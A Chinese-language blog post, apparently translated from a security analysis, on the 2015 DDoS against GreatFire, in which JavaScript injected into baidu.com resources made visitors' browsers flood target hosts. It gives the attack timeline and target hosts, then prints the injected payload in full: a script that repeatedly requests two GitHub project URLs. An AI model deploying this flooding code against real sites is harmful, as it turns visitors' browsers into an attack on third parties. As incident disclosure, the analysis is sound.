基于JavaScript的DDoS首次通过安全的浏览器发动攻击,
基于JavaScript的DDoS首次通过安全的浏览器发动攻击,
为了防止恶意用户发布恶意内容,我们的安全分析浏览器都在虚拟机上运行。这使我们能够确定一个网页是否包含恶意内容,避免那些利用用户浏览器的JavaScript发起的攻击。我们每天会分析数以百万计的网页,通过机器学习算法选择考察的网页,大体上覆盖了所有的网络。
在三月中旬,出现几起针对审查监测机构GreatFire的拒绝服务攻击。研究人员分析了大量这种DDoS攻击,发现了它的攻击原理,它是通过网络运营商进行的,拦截良性网页的内容并注入恶意的JavaScript代码。比如将托管在baidu.com的网页分析JavaScript代码和HTML资源,替 换成包含攻击片断的JavaScript代码,这些代码会向被攻击的域名持续发送请求。
注* GreatFire 是托管在Github上面的开源项目,此次攻击的目的可能是希望这个项目从Github中移除。在中国这种劫持手法其实很常见,如有些网络运营商会偶 尔拦截某些网站并注入广告或更换下载文件链接等,这种技术可能是第一次被用来发动DDoS攻击。

在这篇博客中,我们分析了从2015年3月1日到4月15日的数据。首次发现安全浏览在baidu.com中注入攻击代码是在3月3日,2015年我们的观察到的最后一次注入攻击是在2015年4月7日。下面攻击发动的曲线图:
我们注意到,这次攻击分为多个阶段。第一阶段似乎是一个测试,从3月3日进行到3月6日。初始测试的目标是114.113.156.119:56789和并且请求的数目被人为限制。从3月4号到3月6日,请求限制被移除。
下一个阶段是在3月10日到13日,针对下面的IP地址进行:203.90.242.126。该IP地址的域名为sinajs.cn下的主机。 3月13日,攻击扩大到d1gztyvw1gvkdq.cloudfront.net。起初,请求都通过HTTP,然后升级到HTTPS。 3月14日,攻击都通过HTTP和HTTPS开始真正的和有针对性指向d3rkfw22xppori.cloudfront.net。直到3月17日。
3月18日,受攻击的主机增加到:
d117ucqx7my6vj.cloudfront.net,d14qqseh1jha6e.cloudfront.net,d18yee9du95yb4.cloudfront.net,d19r410x06nzy6.cloudfront.net,d1blw6ybvy6vm2.cloudfront.net
这也是我们第一次发现注射截断其中的非功能性Javascript。在此攻击过程的某个时刻,CloudFront的主机开始将请求302重定向到 greatfire.org以及其他域名。使用替换的Javascript在3月20日完全停止,但HTML页面注入还在继续。而使用 Javascript注入会破坏了原始网页的功能,HTML注入则没有。HTML被修改成包括原始内容和注入攻击Javascript代码的内容,如下所示:
<html>
<head>
<meta name="referrer" content="never"/>
<title> </title>
</head>
<body>
<iframe src="http://pan.baidu.com/s/1i3[...]?t=Zmh4cXpXJApHIDFMcjZa">document.write("<script src='http://libs.baidu.com/jquery/2.0.0/jquery.min.js'>\x3c/script>");
!window.jQuery && document.write("<script src='http://code.jquery.com/jquery-latest.js'>\x3c/script>");
startime = (new Date).getTime();
var count = 0;
function unixtime() {
var a = new Date;
return Date.UTC(a.getFullYear(), a.getMonth(), a.getDay(), a.getHours(), a.getMinutes(), a.getSeconds()) / 1E3
}
url_array = ["https://github.com/greatfire/", "https://github.com/cn-nytimes/"];
NUM = url_array.length;
function r_send2() {
var a = unixtime() % NUM;
get(url_array[a])
}
function get(a) {
var b;
$.ajax({
url: a,
dataType: "script",
timeout: 1E4,
cache: !0,
beforeSend: function() {
requestTime = (new Date).getTime()
},
complete: function() {
responseTime = (new Date).getTime();
b = Math.floor(responseTime - requestTime);
3E5 > responseTime - startime && (r_send(b), count += 1)
}
})
}
function r_send(a) {
setTimeout("r_send2()", a)
}
setTimeout("r_send2()", 2E3);
评论暂时关闭